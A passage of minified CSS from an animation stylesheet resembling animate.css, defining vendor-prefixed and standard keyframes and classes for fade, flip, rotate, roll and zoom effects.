fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpSmall{0%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpSmall{0%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpSmall{-webkit-animation-name:fadeInUpSmall;animation-name:fadeInUpSmall}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownSmall{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}}@keyframes fadeOutDownSmall{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}}.fadeOutDownSmall{-webkit-animation-name:fadeOutDownSmall;animation-name:fadeOutDownSmall}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes 